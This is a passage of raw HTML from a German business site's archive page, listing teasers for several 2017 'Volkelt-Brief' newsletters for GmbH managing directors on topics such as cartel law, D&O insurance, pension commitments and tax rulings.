C0.15625,3.79136906 1.54136906,2.40625 3.25,2.40625 L4.60069444,2.40625 L4.60069444,1 C4.60069444,0.534009742 4.97845419,0.15625 5.44444444,0.15625 C5.9104347,0.15625 6.28819444,0.534009742 6.28819444,1 L6.28819444,2.40625 Z M1.84375,8.95486111 L1.84375,15.875 C1.84375,16.6516504 2.47334957,17.28125 3.25,17.28125 L14.75,17.28125 C15.5266504,17.28125 16.15625,16.6516504 16.15625,15.875 L16.15625,8.95486111 L1.84375,8.95486111 Z" /></svg>						</span>
						<span class="meta-text">
							<a href="https://gmbh-gf.de/volkelt-brief-322017/">11. August 2017</a>
						</span>
					</li>
										<li class="post-comment-link meta-wrapper">
						<span class="meta-icon">
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="19" height="19" viewBox="0 0 19 19"><path d="M9.43016863,13.2235931 C9.58624731,13.094699 9.7823475,13.0241935 9.98476849,13.0241935 L15.0564516,13.0241935 C15.8581553,13.0241935 16.5080645,12.3742843 16.5080645,11.5725806 L16.5080645,3.44354839 C16.5080645,2.64184472 15.8581553,1.99193548 15.0564516,1.99193548 L3.44354839,1.99193548 C2.64184472,1.99193548 1.99193548,2.64184472 1.99193548,3.44354839 L1.99193548,11.5725806 C1.99193548,12.3742843 2.64184472,13.0241935 3.44354839,13.0241935 L5.76612903,13.0241935 C6.24715123,13.0241935 6.63709677,13.4141391 6.63709677,13.8951613 L6.63709677,15.5301903 L9.43016863,13.2235931 Z M3.44354839,14.766129 C1.67980032,14.766129 0.25,13.3363287 0.25,11.5725806 L0.25,3.44354839 C0.25,1.67980032 1.67980032,0.25 3.44354839,0.25 L15.0564516,0.25 C16.8201997,0.25 18.25,1.67980032 18.25,3.44354839 L18.25,11.5725806 C18.25,13.3363287 16.8201997,14.766129 15.0564516,14.766129 L10.2979143,14.766129 L6.32072889,18.0506004 C5.75274472,18.5196577 4.89516129,18.1156602 4.89516129,17.3790323 L4.89516129,14.766129 L3.44354839,14.766129 Z" /></svg>						</span>
						<span class="meta-text">
							<a href="https://gmbh-gf.de/volkelt-brief-322017/#respond">Keine Kommentare<span class="screen-reader-text"> zu Volkelt-Brief 32/2017</span></a>						</span>
					</li>
					
			</ul><!-- .post-meta -->

		</div><!-- .post-meta-wrapper -->

		
	</div><!-- .entry-header-inner -->

</header><!-- .entry-header -->

	<div class="post-inner thin ">

		<div class="entry-content">

			<p><strong><a href="https://www.gmbh-gf.de/media/Volkelt-FB-012.jpg"><img decoding="async" class="alignleft size-thumbnail wp-image-14205" src="https://www.gmbh-gf.de/media/Volkelt-FB-012-150x150.jpg" alt width="150" height="150" srcset="https://gmbh-gf.de/media/Volkelt-FB-012-150x150.jpg 150w, https://gmbh-gf.de/media/Volkelt-FB-012-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px"></a>Geschäftspartnerschaften/Kooperationen:</strong>&nbsp;Draht­seil­akt zwi­schen Gesetz und Kar­tell&nbsp;<strong>+ Nach­fol­ge: </strong>Auch der Bei­rat braucht Rund­um-Erneue­rung <strong>+&nbsp;Geschäfts­füh­rer-Com­pli­ance:</strong> Wie Anwäl­te gegen Unter­neh­men Front machen <strong>+</strong> <strong>Füh­rungs­stil:</strong> Iro­nie und ande­re unge­eig­ne­te Stil­mit­tel <strong>+</strong> <strong>Geschäfts­füh­rer pri­vat:</strong> Rech­nen bei der <span class="caps">PKV</span> lohnt nicht&nbsp;mehr</p>
<p><a href="https://gmbh-gf.de/kategorie/biss" target="_blank" rel="noopener noreferrer"><span style="text-decoration: underline;"><span style="color: #0066cc;"><span class="caps">BISS</span> …</span></span></a>&nbsp;<strong>die Wirt­schaft-Sati­re</strong></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<div class="read-more-button-wrap"><a href="https://gmbh-gf.de/volkelt-brief-322017/#more-17386" class="more-link"><span class="faux-button">Wei­ter­le­sen</span> <span class="screen-reader-text">„Vol­kelt-Brief 32/2017”</span></a></div>

		</div><!-- .entry-content -->

	</div><!-- .post-inner -->

	<div class="section-inner">
		
		<div class="post-meta-wrapper post-meta-single post-meta-single-bottom">

			<ul class="post-meta">

									<li class="post-tags meta-wrapper">
						<span class="meta-icon">
							<span class="screen-reader-text">
								Schlagwörter							</span>
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18"><path fill="" d="M15.4496399,8.42490555 L8.66109799,1.63636364 L1.63636364,1.63636364 L1.63636364,8.66081885 L8.42522727,15.44178 C8.57869221,15.5954158 8.78693789,15.6817418 9.00409091,15.6817418 C9.22124393,15.6817418 9.42948961,15.5954158 9.58327627,15.4414581 L15.4486339,9.57610048 C15.7651495,9.25692435 15.7649133,8.74206554 15.4496399,8.42490555 Z M16.6084423,10.7304545 L10.7406818,16.59822 C10.280287,17.0591273 9.65554997,17.3181054 9.00409091,17.3181054 C8.35263185,17.3181054 7.72789481,17.0591273 7.26815877,16.5988788 L0.239976954,9.57887876 C0.0863319284,9.4254126 0,9.21716044 0,9 L0,0.818181818 C0,0.366312477 0.366312477,0 0.818181818,0 L9,0 C9.21699531,0 9.42510306,0.0862010512 9.57854191,0.239639906 L16.6084423,7.26954545 C17.5601275,8.22691012 17.5601275,9.77308988 16.6084423,10.7304545 Z M5,6 C4.44771525,6 4,5.55228475 4,5 C4,4.44771525 4.44771525,4 5,4 C5.55228475,4 6,4.44771525 6,5 C6,5.55228475 5.55228475,6 5,6 Z" /></svg>						</span>
						<span class="meta-text">
							<a href="https://gmbh-gf.de/thema/11-k-1132716/" rel="tag">11 K 11327/16</a>, <a href="https://gmbh-gf.de/thema/abgaskartell/" rel="tag">Abgaskartell</a>, <a href="https://gmbh-gf.de/thema/ausergewohnliche-belastung/" rel="tag">außergewöhnliche Belastung</a>, <a href="https://gmbh-gf.de/thema/beirat/" rel="tag">Beirat</a>, <a href="https://gmbh-gf.de/thema/compliance/" rel="tag">Compliance</a>, <a href="https://gmbh-gf.de/thema/dieselgate/" rel="tag">Dieselgate</a>, <a href="https://gmbh-gf.de/thema/fg-berlin-brandenburg/" rel="tag">FG Berlin-Brandenburg</a>, <a href="https://gmbh-gf.de/thema/forderungsabtretung/" rel="tag">Forderungsabtretung</a>, <a href="https://gmbh-gf.de/thema/fuhrungsstil/" rel="tag">Führungsstil</a>, <a href="https://gmbh-gf.de/thema/geschaftsfuhrer/" rel="tag">Geschäftsführer</a>, <a href="https://gmbh-gf.de/thema/gesellschafter/" rel="tag">Gesellschafter</a>, <a href="https://gmbh-gf.de/thema/gesellschafter-geschaftsfuhrer/" rel="tag">Gesellschafter-Geschäftsführer</a>, <a href="https://gmbh-gf.de/thema/gmbh/" rel="tag">GmbH</a>, <a href="https://gmbh-gf.de/thema/gmbh-nachfolge/" rel="tag">GmbH-Nachfolge</a>, <a href="https://gmbh-gf.de/thema/ironie/" rel="tag">Ironie</a>, <a href="https://gmbh-gf.de/thema/kartell/" rel="tag">Kartell</a>, <a href="https://gmbh-gf.de/thema/pkv/" rel="tag">PKV</a>, <a href="https://gmbh-gf.de/thema/sachebene/" rel="tag">Sachebene</a>, <a href="https://gmbh-gf.de/thema/sammelklage/" rel="tag">Sammelklage</a>, <a href="https://gmbh-gf.de/thema/sonderausgaben/" rel="tag">Sonderausgaben</a>, <a href="https://gmbh-gf.de/thema/unternehmergesellschaft/" rel="tag">Unternehmergesellschaft</a>, <a href="https://gmbh-gf.de/thema/urteil-v-19-4-2017/" rel="tag">Urteil v. 19.4.2017</a>						</span>
					</li>
					
			</ul><!-- .post-meta -->

		</div><!-- .post-meta-wrapper -->

		
	</div><!-- .section-inner -->

	
</article><!-- .post -->
<hr class="post-separator styled-separator is-style-wide section-inner" aria-hidden="true" />
<article class="post-17302 post type-post status-publish format-standard hentry category-volkelt-brief-archiv tag-8-u-2616 tag-amtsniederlegung tag-anstellungsvertrag tag-anteils-verkauf tag-aussenwirtschaftsverordnung tag-bfh tag-bundeskartellamt tag-d-o-versicherung tag-foerderprogramm tag-fuehrung-vorbild tag-genehmigung tag-gesellschafter tag-gesellschafter-geschaftsfuhrer tag-gmbh tag-go-digital tag-haftung tag-haftungsausschluss tag-konflikte-in-der-gmbh tag-kundigung tag-olg-hamm tag-ralf-rangnik tag-rechnungskopie tag-terrie-moffitt tag-unternehmergesellschaft tag-urteil-v-12-9-2016 tag-urteil-v-17-5-2017 tag-v-r-5416 tag-verdeckte-gewinnausschuttung tag-vga tag-vorsteuererstattung tag-weisungen tag-wettbewerbsregister" id="post-17302">

	
<header class="entry-header has-text-align-center">

	<div class="entry-header-inner section-inner medium">

		
			<div class="entry-categories">
				<span class="screen-reader-text">
					Kategorien				</span>
				<div class="entry-categories-inner">
					<a href="https://gmbh-gf.de/kategorie/volkelt-brief-archiv/" rel="category tag">Archiv: Volkelt-Briefe</a>				</div><!-- .entry-categories-inner -->
			</div><!-- .entry-categories -->

			<h2 class="entry-title heading-size-1"><a href="https://gmbh-gf.de/volkelt-brief-302017/">Volkelt-Brief 30/2017</a></h2>
		<div class="post-meta-wrapper post-meta-single post-meta-single-top">

			<ul class="post-meta">

									<li class="post-author meta-wrapper">
						<span class="meta-icon">
							<span class="screen-reader-text">
								Beitragsautor							</span>
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="20" viewBox="0 0 18 20"><path fill="" d="M18,19 C18,19.5522847 17.5522847,20 17,20 C16.4477153,20 16,19.5522847 16,19 L16,17 C16,15.3431458 14.6568542,14 13,14 L5,14 C3.34314575,14 2,15.3431458 2,17 L2,19 C2,19.5522847 1.55228475,20 1,20 C0.44771525,20 0,19.5522847 0,19 L0,17 C0,14.2385763 2.23857625,12 5,12 L13,12 C15.7614237,12 18,14.2385763 18,17 L18,19 Z M9,10 C6.23857625,10 4,7.76142375 4,5 C4,2.23857625 6.23857625,0 9,0 C11.7614237,0 14,2.23857625 14,5 C14,7.76142375 11.7614237,10 9,10 Z M9,8 C10.6568542,8 12,6.65685425 12,5 C12,3.34314575 10.6568542,2 9,2 C7.34314575,2 6,3.34314575 6,5 C6,6.65685425 7.34314575,8 9,8 Z" /></svg>						</span>
						<span class="meta-text">
							Von <a href="https://gmbh-gf.de/author/volkelt/">volkelt</a>						</span>
					</li>
										<li class="post-date meta-wrapper">
						<span class="meta-icon">
							<span class="screen-reader-text">
								Veröffentlichungsdatum							</span>
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="19" viewBox="0 0 18 19"><path fill="" d="M4.60069444,4.09375 L3.25,4.09375 C2.47334957,4.09375 1.84375,4.72334957 1.84375,5.5 L1.84375,7.26736111 L16.15625,7.26736111 L16.15625,5.5 C16.15625,4.72334957 15.5266504,4.09375 14.75,4.09375 L13.3993056,4.09375 L13.3993056,4.55555556 C13.3993056,5.02154581 13.0215458,5.39930556 12.5555556,5.39930556 C12.0895653,5.39930556 11.7118056,5.02154581 11.7118056,4.55555556 L11.7118056,4.09375 L6.28819444,4.09375 L6.28819444,4.55555556 C6.28819444,5.02154581 5.9104347,5.39930556 5.44444444,5.39930556 C4.97845419,5.39930556 4.60069444,5.02154581 4.60069444,4.55555556 L4.60069444,4.09375 Z M6.28819444,2.40625 L11.7118056,2.40625 L11.7118056,1 C11.7118056,0.534009742 12.0895653,0.15625 12.5555556,0.15625 C13.0215458,0.15625 13.3993056,0.534009742 13.3993056,1 L13.3993056,2.40625 L14.75,2.40625 C16.4586309,2.40625 17.84375,3.79136906 17.84375,5.5 L17.84375,15.875 C17.84375,17.5836309 16.4586309,18.96875 14.75,18.96875 L3.25,18.96875 C1.54136906,18.96875 0.15625,17.5836309 0.15625,15.875 L0.15625,5.5 C0.15625,3.79136906 1.54136906,2.40625 3.25,2.40625 L4.60069444,2.40625 L4.60069444,1 C4.60069444,0.534009742 4.97845419,0.15625 5.44444444,0.15625 C5.9104347,0.15625 6.28819444,0.534009742 6.28819444,1 L6.28819444,2.40625 Z M1.84375,8.95486111 L1.84375,15.875 C1.84375,16.6516504 2.47334957,17.28125 3.25,17.28125 L14.75,17.28125 C15.5266504,17.28125 16.15625,16.6516504 16.15625,15.875 L16.15625,8.95486111 L1.84375,8.95486111 Z" /></svg>						</span>
						<span class="meta-text">
							<a href="https://gmbh-gf.de/volkelt-brief-302017/">28. Juli 2017</a>
						</span>
					</li>
										<li class="post-comment-link meta-wrapper">
						<span class="meta-icon">
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="19" height="19" viewBox="0 0 19 19"><path d="M9.43016863,13.2235931 C9.58624731,13.094699 9.7823475,13.0241935 9.98476849,13.0241935 L15.0564516,13.0241935 C15.8581553,13.0241935 16.5080645,12.3742843 16.5080645,11.5725806 L16.5080645,3.44354839 C16.5080645,2.64184472 15.8581553,1.99193548 15.0564516,1.99193548 L3.44354839,1.99193548 C2.64184472,1.99193548 1.99193548,2.64184472 1.99193548,3.44354839 L1.99193548,11.5725806 C1.99193548,12.3742843 2.64184472,13.0241935 3.44354839,13.0241935 L5.76612903,13.0241935 C6.24715123,13.0241935 6.63709677,13.4141391 6.63709677,13.8951613 L6.63709677,15.5301903 L9.43016863,13.2235931 Z M3.44354839,14.766129 C1.67980032,14.766129 0.25,13.3363287 0.25,11.5725806 L0.25,3.44354839 C0.25,1.67980032 1.67980032,0.25 3.44354839,0.25 L15.0564516,0.25 C16.8201997,0.25 18.25,1.67980032 18.25,3.44354839 L18.25,11.5725806 C18.25,13.3363287 16.8201997,14.766129 15.0564516,14.766129 L10.2979143,14.766129 L6.32072889,18.0506004 C5.75274472,18.5196577 4.89516129,18.1156602 4.89516129,17.3790323 L4.89516129,14.766129 L3.44354839,14.766129 Z" /></svg>						</span>
						<span class="meta-text">
							<a href="https://gmbh-gf.de/volkelt-brief-302017/#respond">Keine Kommentare<span class="screen-reader-text"> zu Volkelt-Brief 30/2017</span></a>						</span>
					</li>
					
			</ul><!-- .post-meta -->

		</div><!-- .post-meta-wrapper -->

		
	</div><!-- .entry-header-inner -->

</header><!-- .entry-header -->

	<div class="post-inner thin ">

		<div class="entry-content">

			<p><strong><a href="https://www.gmbh-gf.de/media/Volkelt-FB-012.jpg"><img loading="lazy" decoding="async" class="alignleft size-thumbnail wp-image-14205" src="https://www.gmbh-gf.de/media/Volkelt-FB-012-150x150.jpg" alt width="150" height="150" srcset="https://gmbh-gf.de/media/Volkelt-FB-012-150x150.jpg 150w, https://gmbh-gf.de/media/Volkelt-FB-012-100x100.jpg 100w" sizes="auto, (max-width: 150px) 100vw, 150px"></a>Vor­bild Füh­rung:</strong>&nbsp;Unan­ge­neh­mes muss auch ange­packt wer­den&nbsp;<strong>+ Wenn nichts mehr geht: </strong>Wie Sie als Geschäfts­füh­rer die Hand­lungs­ho­heit behal­ten&nbsp;<strong>+ Das neue Wett­be­werbs­re­gis­ter: </strong>So berei­ten Sie Ihre GmbH dar­auf vor&nbsp;<strong>+ </strong><strong>Haf­tung: </strong>War­um Sie jetzt Ihre D <span class="amp">&amp;</span> O‑Versicherung nach­bes­sern müs­sen <strong>+ </strong><strong>Vor­steu­er­erstat­tung: </strong>Kopie + Kopie = Ori­gi­nal <strong>+ In die­sen Bran­chen </strong>brau­chen Sie für einen (Anteils-) Ver­kauf eine Geneh­mi­gung<strong> + GmbH-Finan­zen: </strong>Go digi­tal für <span class="caps">KMU</span> und Hand­wer­ker-GmbHs<strong> + <span class="caps">BWL</span>: </strong>Neue BMF-Vor­ga­ben für Toch­ter­ge­sell­schaf­ten und Betriebsstätten.</p>
<p>&nbsp;</p>
<p><a href="https://gmbh-gf.de/kategorie/biss" target="_blank" rel="noopener noreferrer"><span style="text-decoration: underline;"><span style="color: #0066cc;"><span class="caps">BISS</span> …</span></span></a>&nbsp;<strong>die Wirt­schaft-Sati­re</strong></p>
<p>&nbsp;</p>
<div class="read-more-button-wrap"><a href="https://gmbh-gf.de/volkelt-brief-302017/#more-17302" class="more-link"><span class="faux-button">Wei­ter­le­sen</span> <span class="screen-reader-text">„Vol­kelt-Brief 30/2017”</span></a></div>

		</div><!-- .entry-content -->

	</div><!-- .post-inner -->

	<div class="section-inner">
		
		<div class="post-meta-wrapper post-meta-single post-meta-single-bottom">

			<ul class="post-meta">

									<li class="post-tags meta-wrapper">
						<span class="meta-icon">
							<span class="screen-reader-text">
								Schlagwörter							</span>
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18"><path fill="" d="M15.4496399,8.42490555 L8.66109799,1.63636364 L1.63636364,1.63636364 L1.63636364,8.66081885 L8.42522727,15.44178 C8.57869221,15.5954158 8.78693789,15.6817418 9.00409091,15.6817418 C9.22124393,15.6817418 9.42948961,15.5954158 9.58327627,15.4414581 L15.4486339,9.57610048 C15.7651495,9.25692435 15.7649133,8.74206554 15.4496399,8.42490555 Z M16.6084423,10.7304545 L10.7406818,16.59822 C10.280287,17.0591273 9.65554997,17.3181054 9.00409091,17.3181054 C8.35263185,17.3181054 7.72789481,17.0591273 7.26815877,16.5988788 L0.239976954,9.57887876 C0.0863319284,9.4254126 0,9.21716044 0,9 L0,0.818181818 C0,0.366312477 0.366312477,0 0.818181818,0 L9,0 C9.21699531,0 9.42510306,0.0862010512 9.57854191,0.239639906 L16.6084423,7.26954545 C17.5601275,8.22691012 17.5601275,9.77308988 16.6084423,10.7304545 Z M5,6 C4.44771525,6 4,5.55228475 4,5 C4,4.44771525 4.44771525,4 5,4 C5.55228475,4 6,4.44771525 6,5 C6,5.55228475 5.55228475,6 5,6 Z" /></svg>						</span>
						<span class="meta-text">
							<a href="https://gmbh-gf.de/thema/8-u-2616/" rel="tag">8 U 26/16</a>, <a href="https://gmbh-gf.de/thema/amtsniederlegung/" rel="tag">Amtsniederlegung</a>, <a href="https://gmbh-gf.de/thema/anstellungsvertrag/" rel="tag">Anstellungsvertrag</a>, <a href="https://gmbh-gf.de/thema/anteils-verkauf/" rel="tag">Anteils-Verkauf</a>, <a href="https://gmbh-gf.de/thema/aussenwirtschaftsverordnung/" rel="tag">Außenwirtschaftsverordnung</a>, <a href="https://gmbh-gf.de/thema/bfh/" rel="tag">BFH</a>, <a href="https://gmbh-gf.de/thema/bundeskartellamt/" rel="tag">Bundeskartellamt</a>, <a href="https://gmbh-gf.de/thema/d-o-versicherung/" rel="tag">D &amp; O Versicherung</a>, <a href="https://gmbh-gf.de/thema/foerderprogramm/" rel="tag">Förderprogramm</a>, <a href="https://gmbh-gf.de/thema/fuehrung-vorbild/" rel="tag">Führung Vorbild</a>, <a href="https://gmbh-gf.de/thema/genehmigung/" rel="tag">Genehmigung</a>, <a href="https://gmbh-gf.de/thema/gesellschafter/" rel="tag">Gesellschafter</a>, <a href="https://gmbh-gf.de/thema/gesellschafter-geschaftsfuhrer/" rel="tag">Gesellschafter-Geschäftsführer</a>, <a href="https://gmbh-gf.de/thema/gmbh/" rel="tag">GmbH</a>, <a href="https://gmbh-gf.de/thema/go-digital/" rel="tag">Go digital</a>, <a href="https://gmbh-gf.de/thema/haftung/" rel="tag">Haftung</a>, <a href="https://gmbh-gf.de/thema/haftungsausschluss/" rel="tag">Haftungsausschluss</a>, <a href="https://gmbh-gf.de/thema/konflikte-in-der-gmbh/" rel="tag">Konflikte in der GmbH</a>, <a href="https://gmbh-gf.de/thema/kundigung/" rel="tag">Kündigung</a>, <a href="https://gmbh-gf.de/thema/olg-hamm/" rel="tag">OLG Hamm</a>, <a href="https://gmbh-gf.de/thema/ralf-rangnik/" rel="tag">Ralf Rangnik</a>, <a href="https://gmbh-gf.de/thema/rechnungskopie/" rel="tag">RechnungsKopie</a>, <a href="https://gmbh-gf.de/thema/terrie-moffitt/" rel="tag">Terrie Moffitt</a>, <a href="https://gmbh-gf.de/thema/unternehmergesellschaft/" rel="tag">Unternehmergesellschaft</a>, <a href="https://gmbh-gf.de/thema/urteil-v-12-9-2016/" rel="tag">Urteil v. 12.9.2016</a>, <a href="https://gmbh-gf.de/thema/urteil-v-17-5-2017/" rel="tag">Urteil v. 17.5.2017</a>, <a href="https://gmbh-gf.de/thema/v-r-5416/" rel="tag">V R 54/16</a>, <a href="https://gmbh-gf.de/thema/verdeckte-gewinnausschuttung/" rel="tag">verdeckte Gewinnausschüttung</a>, <a href="https://gmbh-gf.de/thema/vga/" rel="tag">vGA</a>, <a href="https://gmbh-gf.de/thema/vorsteuererstattung/" rel="tag">Vorsteuererstattung</a>, <a href="https://gmbh-gf.de/thema/weisungen/" rel="tag">Weisungen</a>, <a href="https://gmbh-gf.de/thema/wettbewerbsregister/" rel="tag">Wettbewerbsregister</a>						</span>
					</li>
					
			</ul><!-- .post-meta -->

		</div><!-- .post-meta-wrapper -->

		
	</div><!-- .section-inner -->

	
</article><!-- .post -->
<hr class="post-separator styled-separator is-style-wide section-inner" aria-hidden="true" />
<article class="post-17253 post type-post status-publish format-standard hentry category-volkelt-brief-archiv tag-7-k-322616-e tag-anstellungsvertrag tag-auflosung tag-beratungsprotokoll tag-bfh tag-bmf-schreiben-v-4-7-2017 tag-fg-dusseldorf tag-gesellschafter tag-gesellschafter-geschaftsfuhrer tag-gesellschafterliste tag-gmbh tag-gmbh-anteil tag-gmbh-finanzen tag-iv-c-5-s-23331610002 tag-nullzins tag-pensionszusage tag-regelbesteuerung tag-strafzins tag-treuhand tag-unternehmergesellschaft tag-urteil-v-10-5-2017 tag-urteil-v-14-3-2017 tag-viii-r-3214 tag-werbungskosten tag--32d-estg tag--40-gmbhg" id="post-17253">

	
<header class="entry-header has-text-align-center">

	<div class="entry-header-inner section-inner medium">

		
			<div class="entry-categories">
				<span class="screen-reader-text">
					Kategorien				</span>
				<div class="entry-categories-inner">
					<a href="https://gmbh-gf.de/kategorie/volkelt-brief-archiv/" rel="category tag">Archiv: Volkelt-Briefe</a>				</div><!-- .entry-categories-inner -->
			</div><!-- .entry-categories -->

			<h2 class="entry-title heading-size-1"><a href="https://gmbh-gf.de/volkelt-brief-292017/">Volkelt-Brief 29/2017</a></h2>
		<div class="post-meta-wrapper post-meta-single post-meta-single-top">

			<ul class="post-meta">

									<li class="post-author meta-wrapper">
						<span class="meta-icon">
							<span class="screen-reader-text">
								Beitragsautor							</span>
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="20" viewBox="0 0 18 20"><path fill="" d="M18,19 C18,19.5522847 17.5522847,20 17,20 C16.4477153,20 16,19.5522847 16,19 L16,17 C16,15.3431458 14.6568542,14 13,14 L5,14 C3.34314575,14 2,15.3431458 2,17 L2,19 C2,19.5522847 1.55228475,20 1,20 C0.44771525,20 0,19.5522847 0,19 L0,17 C0,14.2385763 2.23857625,12 5,12 L13,12 C15.7614237,12 18,14.2385763 18,17 L18,19 Z M9,10 C6.23857625,10 4,7.76142375 4,5 C4,2.23857625 6.23857625,0 9,0 C11.7614237,0 14,2.23857625 14,5 C14,7.76142375 11.7614237,10 9,10 Z M9,8 C10.6568542,8 12,6.65685425 12,5 C12,3.34314575 10.6568542,2 9,2 C7.34314575,2 6,3.34314575 6,5 C6,6.65685425 7.34314575,8 9,8 Z" /></svg>						</span>
						<span class="meta-text">
							Von <a href="https://gmbh-gf.de/author/volkelt/">volkelt</a>						</span>
					</li>
										<li class="post-date meta-wrapper">
						<span class="meta-icon">
							<span class="screen-reader-text">
								Veröffentlichungsdatum							</span>
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="19" viewBox="0 0 18 19"><path fill="" d="M4.60069444,4.09375 L3.25,4.09375 C2.47334957,4.09375 1.84375,4.72334957 1.84375,5.5 L1.84375,7.26736111 L16.15625,7.26736111 L16.15625,5.5 C16.15625,4.72334957 15.5266504,4.09375 14.75,4.09375 L13.3993056,4.09375 L13.3993056,4.55555556 C13.3993056,5.02154581 13.0215458,5.39930556 12.5555556,5.39930556 C12.0895653,5.39930556 11.7118056,5.02154581 11.7118056,4.55555556 L11.7118056,4.09375 L6.28819444,4.09375 L6.28819444,4.55555556 C6.28819444,5.02154581 5.9104347,5.39930556 5.44444444,5.39930556 C4.97845419,5.39930556 4.60069444,5.02154581 4.60069444,4.55555556 L4.60069444,4.09375 Z M6.28819444,2.40625 L11.7118056,2.40625 L11.7118056,1 C11.7118056,0.534009742 12.0895653,0.15625 12.5555556,0.15625 C13.0215458,0.15625 13.3993056,0.534009742 13.3993056,1 L13.3993056,2.40625 L14.75,2.40625 C16.4586309,2.40625 17.84375,3.79136906 17.84375,5.5 L17.84375,15.875 C17.84375,17.5836309 16.4586309,18.96875 14.75,18.96875 L3.25,18.96875 C1.54136906,18.96875 0.15625,17.5836309 0.15625,15.875 L0.15625,5.5 C0.15625,3.79136906 1.54136906,2.40625 3.25,2.40625 L4.60069444,2.40625 L4.60069444,1 C4.60069444,0.534009742 4.97845419,0.15625 5.44444444,0.15625 C5.9104347,0.15625 6.28819444,0.534009742 6.28819444,1 L6.28819444,2.40625 Z M1.84375,8.95486111 L1.84375,15.875 C1.84375,16.6516504 2.47334957,17.28125 3.25,17.28125 L14.75,17.28125 C15.5266504,17.28125 16.15625,16.6516504 16.15625,15.875 L16.15625,8.95486111 L1.84375,8.95486111 Z" /></svg>						</span>
						<span class="meta-text">
							<a href="https://gmbh-gf.de/volkelt-brief-292017/">21. Juli 2017</a>
						</span>
					</li>
										<li class="post-comment-link meta-wrapper">
						<span class="meta-icon">
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="19" height="19" viewBox="0 0 19 19"><path d="M9.43016863,13.2235931 C9.58624731,13.094699 9.7823475,13.0241935 9.98476849,13.0241935 L15.0564516,13.0241935 C15.8581553,13.0241935 16.5080645,12.3742843 16.5080645,11.5725806 L16.5080645,3.44354839 C16.5080645,2.64184472 15.8581553,1.99193548 15.0564516,1.99193548 L3.44354839,1.99193548 C2.64184472,1.99193548 1.99193548,2.64184472 1.99193548,3.44354839 L1.99193548,11.5725806 C1.99193548,12.3742843 2.64184472,13.0241935 3.44354839,13.0241935 L5.76612903,13.0241935 C6.24715123,13.0241935 6.63709677,13.4141391 6.63709677,13.8951613 L6.63709677,15.5301903 L9.43016863,13.2235931 Z M3.44354839,14.766129 C1.67980032,14.766129 0.25,13.3363287 0.25,11.5725806 L0.25,3.44354839 C0.25,1.67980032 1.67980032,0.25 3.44354839,0.25 L15.0564516,0.25 C16.8201997,0.25 18.25,1.67980032 18.25,3.44354839 L18.25,11.5725806 C18.25,13.3363287 16.8201997,14.766129 15.0564516,14.766129 L10.2979143,14.766129 L6.32072889,18.0506004 C5.75274472,18.5196577 4.89516129,18.1156602 4.89516129,17.3790323 L4.89516129,14.766129 L3.44354839,14.766129 Z" /></svg>						</span>
						<span class="meta-text">
							<a href="https://gmbh-gf.de/volkelt-brief-292017/#respond">Keine Kommentare<span class="screen-reader-text"> zu Volkelt-Brief 29/2017</span></a>						</span>
					</li>
					
			</ul><!-- .post-meta -->

		</div><!-- .post-meta-wrapper -->

		
	</div><!-- .entry-header-inner -->

</header><!-- .entry-header -->

	<div class="post-inner thin ">

		<div class="entry-content">

			<p><strong><a href="https://www.gmbh-gf.de/media/Volkelt-FB-012.jpg"><img loading="lazy" decoding="async" class="alignleft size-thumbnail wp-image-14205" src="https://www.gmbh-gf.de/media/Volkelt-FB-012-150x150.jpg" alt width="150" height="150" srcset="https://gmbh-gf.de/media/Volkelt-FB-012-150x150.jpg 150w, https://gmbh-gf.de/media/Volkelt-FB-012-100x100.jpg 100w" sizes="auto, (max-width: 150px) 100vw, 150px"></a>Null-Zins:</strong>&nbsp;Risi­ko-Geschäf­te gehen (fast) immer zu Ihren Las­ten&nbsp;<strong>+ GmbH-Finan­zen: </strong>Das müs­sen Sie bei der Anla­ge von GmbH-Geld unbe­dingt beach­ten&nbsp;<strong>+ Gesell­schaft­er­lis­te: </strong>Neh­men Sie die Gesell­schaf­ter mit ins Boot<strong> + Treu­hand am GmbH-Anteil: </strong>schrift­lich, voll­stän­dig und steu­er­fest <strong>+ Geschäfts­füh­rer Alters­ver­sor­gung: </strong>Ach­tung – Neue Vor­ga­ben für Ihre Pen­si­ons­zu­sa­ge <strong>+ Steu­ern: </strong>Wer­bungs­kos­ten-Abzug nur für den akti­ven Geschäftsführer</p>
<p><a href="https://gmbh-gf.de/kategorie/biss" target="_blank" rel="noopener noreferrer"><span style="text-decoration: underline;"><span style="color: #0066cc;"><span class="caps">BISS</span> …</span></span></a>&nbsp;<strong>die Wirt­schaft-Sati­re</strong></p>
<p>&nbsp;</p>
<div class="read-more-button-wrap"><a href="https://gmbh-gf.de/volkelt-brief-292017/#more-17253" class="more-link"><span class="faux-button">Wei­ter­le­sen</span> <span class="screen-reader-text">„Vol­kelt-Brief 29/2017”</span></a></div>

		</div><!-- .entry-content -->

	</div><!-- .post-inner -->

	<div class="section-inner">
		
		<div class="post-meta-wrapper post-meta-single post-meta-single-bottom">

			<ul class="post-meta">

									<li class="post-tags meta-wrapper">
						<span class="meta-icon">
							<span class="screen-reader-text">
								Schlagwörter							</span>
